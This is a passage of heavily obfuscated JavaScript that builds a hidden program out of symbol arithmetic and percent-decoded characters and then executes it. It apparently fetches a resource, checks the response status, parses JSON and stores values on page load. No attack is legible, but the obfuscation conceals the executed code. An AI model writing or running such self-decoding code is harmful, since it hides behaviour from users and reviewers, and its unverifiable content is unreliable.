'+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+','+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+((0)[나]+[])[11]+_+い+(17)[가](20)+가_+가가+':'+' '+"'"+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'7'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[8]+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'4'+'"'+')')()+"'"+','+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+う+_+가가+_+나가+い+가い+$+나다+가あ+':'+' '+"'"+가い+나가+나あ+나다+あ+가가+_+"'"+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가い+가う+' '+'('+う+_+가あ+(25)[가](30)+가_+나가+가あ+_+'.'+가あ+い+$+い+あ+가あ+' '+'!'+'='+'='+' '+'2'+'0'+'0'+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가あ+い+$+い+あ+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가_+(([]+[])[나]+[])[14]+'('+"'"+あ+가あ+_+う+"'"+','+' '+가う+$+나다+가あ+_+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가あ+い+$+い+あ+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가_+(([]+[])[나]+[])[14]+'('+"'"+나다+가_+(([]+[])[나]+[])[14]+"'"+','+' '+가う+$+나다+가あ+_+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+_+い+あ+う+나가+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+(17)[가](20)+い+((0)[나]+[])[11]+나다+' '+'='+' '+$+(32)[가](33)+$+가い+い+' '+う+_+가あ+(25)[가](30)+가_+나가+가あ+_+'.'+い+_+(33)[가](34)+い+'('+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[8]+(33)[가](34)+い+う+$+나あ+い+' '+나가+가_+나가+나あ+_+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+나가+가_+나가+나あ+_+' '+'='+' '+_+(33)[가](34)+い+う+$+나あ+い+나う+가_+나가+나あ+_+'('+(17)[가](20)+い+((0)[나]+[])[11]+나다+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가い+가う+' '+'('+'!'+나가+가_+나가+나あ+_+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가あ+い+$+い+あ+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가_+(([]+[])[나]+[])[14]+'('+"'"+あ+가あ+_+う+"'"+','+' '+가う+$+나다+가あ+_+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가あ+い+$+い+あ+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가_+(([]+[])[나]+[])[14]+'('+"'"+나다+가_+(([]+[])[나]+[])[14]+"'"+','+' '+가う+$+나다+가あ+_+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+_+い+あ+う+나가+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'4'+'"'+')')()+う+가나+' '+い+가_+' '+나あ+う+_+$+い+_+' '+あ+가あ+_+う+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+あ+가あ+_+う+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+う+_+$+い+_+가가+' '+'='+' '+$+(32)[가](33)+$+가い+い+' '+나あ+う+_+$+い+_+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+가あ+_+う+'('+い+$+う+(([]+[])[나]+[])[14]+_+い+([][_+나가+い+う+가い+_+가あ]()+[])[8]+가가+((0)[나]+[])[11]+가い+나가+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+','+' '+나가+가_+나가+나あ+_+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가い+가う+' '+'('+あ+가あ+_+う+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+う+_+$+い+_+가가+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가あ+い+$+い+あ+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가_+(([]+[])[나]+[])[14]+'('+"'"+あ+가あ+_+う+"'"+','+' '+い+う+あ+_+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가_+(([]+[])[나]+[])[14]+가_+あ+い+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'2'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+"'"+가あ+가い+나가+가い+' '+$+나다+' '+([][다]+[])[23]+_+' '+$+가가+((0)[나]+[])[11]+가い+나가+' '+(25)[가](30)+$+い+(17)[가](20)+' '+가나+_+う+가い+나가+_+' '+(20)[가](21)+가_+가나+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+나다+가_+(([]+[])[나]+[])[14]+가_+あ+い+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+' '+'='+' '+(([]+[])[나]+[])[14]+_+い+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가_+(([]+[])[나]+[])[14]+가_+あ+い+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+'('+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가い+가う+' '+'('+나다+가_+(([]+[])[나]+[])[14]+가_+あ+い+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가_+(([]+[])[나]+[])[14]+가_+あ+い+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'2'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+"'"+가あ+가い+나가+가い+' '+$+가가+((0)[나]+[])[11]+가い+나가+' '+(25)[가](30)+$+い+(17)[가](20)+' '+가나+_+う+가い+나가+_+' '+(([]+[])[나]+[])[14]+'ö'+나가+가가+_+う+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가あ+_+나가+가가+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가_+(([]+[])[나]+[])[14]+'('+(32)[가](33)+(25)[가](30)+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+가_+나가+가う+가い+(([]+[])[나]+[])[14]+'.'+가_+う+가い+(([]+[])[나]+[])[14]+가い+나가+','+' '+나다+가_+(([]+[])[나]+[])[14]+가_+あ+い+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+' '+_+나다+가あ+_+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'6'+'"'+')')()+$+나다+나다+나나+$+나あ+(20)[가](21)+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가あ+_+나가+가가+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가_+(([]+[])[나]+[])[14]+'('+(32)[가](33)+(25)[가](30)+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+가_+나가+가う+가い+(([]+[])[나]+[])[14]+'.'+가_+う+가い+(([]+[])[나]+[])[14]+가い+나가+','+' '+"'"+(32)[가](33)+(25)[가](30)+'-'+$+가가+((0)[나]+[])[11]+가い+나가+"'"+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+' '+_+나다+가あ+_+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가あ+い+$+い+あ+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가_+(([]+[])[나]+[])[14]+'('+"'"+あ+가あ+_+う+"'"+','+' '+가う+$+나다+가あ+_+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가あ+い+$+い+あ+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가_+(([]+[])[나]+[])[14]+'('+"'"+나다+가_+(([]+[])[나]+[])[14]+"'"+','+' '+가う+$+나다+가あ+_+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+' '+나あ+$+い+나あ+(17)[가](20)+' '+'('+_+う+う+가_+う+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가あ+い+$+い+あ+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가_+(([]+[])[나]+[])[14]+'('+"'"+あ+가あ+_+う+"'"+','+' '+가う+$+나다+가あ+_+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가あ+い+$+い+あ+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가_+(([]+[])[나]+[])[14]+'('+"'"+나다+가_+(([]+[])[나]+[])[14]+"'"+','+' '+가う+$+나다+가あ+_+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'/'+'/'+' '+(([]+[])[나]+[])[9]+い+$+う+い+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+가い+가う+' '+'('+가가+가_+나あ+あ+((0)[나]+[])[11]+_+나가+い+'.'+う+_+$+가가+가나+(([]+[])[나]+[])[9]+い+$+い+_+' '+'='+'='+'='+' '+"'"+나다+가_+$+가가+가い+나가+(([]+[])[나]+[])[14]+"'"+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가가+가_+나あ+あ+((0)[나]+[])[11]+_+나가+い+'.'+$+가가+가가+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[8]+([][다]+[])[23]+_+나가+い+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가い+가あ+い+_+나가+_+う+'('+"'"+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+가$+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+가가+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+가_+나가+い+_+나가+い+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가_+$+가가+_+가가+"'"+','+' '+((0)[나]+[])[11]+$+가い+나가+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'}'+' '+_+나다+가あ+_+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+((0)[나]+[])[11]+$+가い+나가+'('+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+'}'+')'+'('+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')())()